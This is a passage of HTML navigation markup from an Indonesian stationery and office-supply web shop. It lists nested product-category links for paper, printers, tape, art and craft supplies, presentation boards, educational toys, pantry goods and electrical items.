class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.co.id/komponen-komputer.html"  